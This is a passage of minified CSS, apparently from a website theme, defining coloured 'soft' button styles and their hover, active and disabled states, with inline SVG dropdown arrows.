rgba(77,56,131,.1)}.btn-soft-darkpurple.disabled,.btn-soft-darkpurple:disabled{color:#4d3883;background-color:rgba(77,56,131,.1);box-shadow:none}.btn-soft-darkpurple:not(:disabled):not(.disabled).active,.btn-soft-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-soft-darkpurple.dropdown-toggle{color:#fff;background-color:#4d3883}.btn-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-isg-orange.active,.btn-soft-isg-orange:active,.btn-soft-isg-orange:focus,.btn-soft-isg-orange:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-isg-orange.disabled,.btn-soft-isg-orange:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-isg-orange:not(:disabled):not(.disabled).active,.btn-soft-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-orange.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-orange.active,.btn-soft-orange:active,.btn-soft-orange:focus,.btn-soft-orange:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-orange.disabled,.btn-soft-orange:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-orange:not(:disabled):not(.disabled).active,.btn-soft-orange:not(:disabled):not(.disabled):active,.show>.btn-soft-orange.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-isg-red.active,.btn-soft-isg-red:active,.btn-soft-isg-red:focus,.btn-soft-isg-red:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-isg-red.disabled,.btn-soft-isg-red:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-isg-red:not(:disabled):not(.disabled).active,.btn-soft-isg-red:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-red.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-red{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-red.active,.btn-soft-red:active,.btn-soft-red:focus,.btn-soft-red:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-red.disabled,.btn-soft-red:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-red:not(:disabled):not(.disabled).active,.btn-soft-red:not(:disabled):not(.disabled):active,.show>.btn-soft-red.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1);border-color:transparent}.btn-soft-isg-yellow.active,.btn-soft-isg-yellow:active,.btn-soft-isg-yellow:focus,.btn-soft-isg-yellow:hover{color:#21325b;background-color:#ffc72c;box-shadow:0 4px 11px rgba(255,199,44,.1)}.btn-soft-isg-yellow.disabled,.btn-soft-isg-yellow:disabled{color:#ffc72c;background-color:rgba(255,199,44,.1);box-shadow:none}.btn-soft-isg-yellow:not(:disabled):not(.disabled).active,.btn-soft-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c}.btn-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1);border-color:transparent}.btn-soft-yellow.active,.btn-soft-yellow:active,.btn-soft-yellow:focus,.btn-soft-yellow:hover{color:#21325b;background-color:#ffc72c;box-shadow:0 4px 11px rgba(255,199,44,.1)}.btn-soft-yellow.disabled,.btn-soft-yellow:disabled{color:#ffc72c;background-color:rgba(255,199,44,.1);box-shadow:none}.btn-soft-yellow:not(:disabled):not(.disabled).active,.btn-soft-yellow:not(:disabled):not(.disabled):active,.show>.btn-soft-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c}.btn-soft-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-primary.active.dropdown-toggle::after,.btn-soft-primary.focus.dropdown-toggle::after,.btn-soft-primary:active.dropdown-toggle::after,.btn-soft-primary:focus.dropdown-toggle::after,.btn-soft-primary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-secondary.active.dropdown-toggle::after,.btn-soft-secondary.focus.dropdown-toggle::after,.btn-soft-secondary:active.dropdown-toggle::after,.btn-soft-secondary:focus.dropdown-toggle::after,.btn-soft-secondary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300c9a7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-success.active.dropdown-toggle::after,.btn-soft-success.focus.dropdown-toggle::after,.btn-soft-success:active.dropdown-toggle::after,.btn-soft-success:focus.dropdown-toggle::after,.btn-soft-success:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2309a5be' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-info.active.dropdown-toggle::after,.btn-soft-info.focus.dropdown-toggle::after,.btn-soft-info:active.dropdown-toggle::after,.btn-soft-info:focus.dropdown-toggle::after,.btn-soft-info:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f5ca99' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-warning.active.dropdown-toggle::after,.btn-soft-warning.focus.dropdown-toggle::after,.btn-soft-warning:active.dropdown-toggle::after,.btn-soft-warning:focus.dropdown-toggle::after,.btn-soft-warning:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ed4c78' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-danger.active.dropdown-toggle::after,.btn-soft-danger.focus.dropdown-toggle::after,.btn-soft-danger:active.dropdown-toggle::after,.btn-soft-danger:focus.dropdown-toggle::after,.btn-soft-danger:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f7faff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-light.active.dropdown-toggle::after,.btn-soft-light.focus.dropdown-toggle::after,.btn-soft-light:active.dropdown-toggle::after,.btn-soft-light:focus.dropdown-toggle::after,.btn-soft-light:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-dark.active.dropdown-toggle::after,.btn-soft-dark.focus.dropdown-toggle::after,.btn-soft-dark:active.dropdown-toggle::after,.btn-soft-dark:focus.dropdown-toggle::after,.btn-soft-dark:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%232d1582' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-indigo.active.dropdown-toggle::after,.btn-soft-indigo.focus.dropdown-toggle::after,.btn-soft-indigo:active.dropdown-toggle::after,.btn-soft-indigo:focus.dropdown-toggle::after,.btn-soft-indigo:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-blue.active.dropdown-toggle::after,.btn-soft-isg-blue.focus.dropdown-toggle::after,.btn-soft-isg-blue:active.dropdown-toggle::after,.btn-soft-isg-blue:focus.dropdown-toggle::after,.btn-soft-isg-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-blue.active.dropdown-toggle::after,.btn-soft-blue.focus.dropdown-toggle::after,.btn-soft-blue:active.dropdown-toggle::after,.btn-soft-blue:focus.dropdown-toggle::after,.btn-soft-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23001638' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkblue.active.dropdown-toggle::after,.btn-soft-darkblue.focus.dropdown-toggle::after,.btn-soft-darkblue:active.dropdown-toggle::after,.btn-soft-darkblue:focus.dropdown-toggle::after,.btn-soft-darkblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-lightblue.active.dropdown-toggle::after,.btn-soft-isg-lightblue.focus.dropdown-toggle::after,.btn-soft-isg-lightblue:active.dropdown-toggle::after,.btn-soft-isg-lightblue:focus.dropdown-toggle::after,.btn-soft-isg-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-lightblue.active.dropdown-toggle::after,.btn-soft-lightblue.focus.dropdown-toggle::after,.btn-soft-lightblue:active.dropdown-toggle::after,.btn-soft-lightblue:focus.dropdown-toggle::after,.btn-soft-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-gray.active.dropdown-toggle::after,.btn-soft-isg-gray.focus.dropdown-toggle::after,.btn-soft-isg-gray:active.dropdown-toggle::after,.btn-soft-isg-gray:focus.dropdown-toggle::after,.btn-soft-isg-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-gray.active.dropdown-toggle::after,.btn-soft-gray.focus.dropdown-toggle::after,.btn-soft-gray:active.dropdown-toggle::after,.btn-soft-gray:focus.dropdown-toggle::after,.btn-soft-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-lightgray.active.dropdown-toggle::after,.btn-soft-isg-lightgray.focus.dropdown-toggle::after,.btn-soft-isg-lightgray:active.dropdown-toggle::after,.btn-soft-isg-lightgray:focus.dropdown-toggle::after,.btn-soft-isg-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-lightgray.active.dropdown-toggle::after,.btn-soft-lightgray.focus.dropdown-toggle::after,.btn-soft-lightgray:active.dropdown-toggle::after,.btn-soft-lightgray:focus.dropdown-toggle::after,.btn-soft-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-teal.active.dropdown-toggle::after,.btn-soft-teal.focus.dropdown-toggle::after,.btn-soft-teal:active.dropdown-toggle::after,.btn-soft-teal:focus.dropdown-toggle::after,.btn-soft-teal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath 